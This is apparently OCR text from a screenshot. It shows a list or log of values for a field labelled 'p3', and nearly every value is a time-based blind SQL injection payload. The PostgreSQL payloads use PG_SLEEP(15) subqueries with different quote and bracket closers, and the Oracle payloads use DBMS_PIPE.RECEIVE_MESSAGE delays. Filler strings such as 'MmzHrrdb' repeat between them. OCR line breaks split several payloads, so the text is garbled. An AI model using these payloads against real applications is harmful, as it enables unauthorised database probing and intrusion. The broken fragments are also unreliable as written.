
p3 -
p3 - 1ZCnLpAUc' OR 424=(SELECT 424 FROM
PG_SLEEP(15))--
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 1zluLBiBh') OR 441=(SELECT 441 FROM PG_SLEEP(15))-
-
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 18mxGpE1S')) OR 926=(SELECT 926 FROM
PG_SLEEP(15))--
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 -
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
R(99),15)
1 - 1 MmzHrrdb MmzHrrdb
p3 -
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
p3 -
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
HR(98),15)||'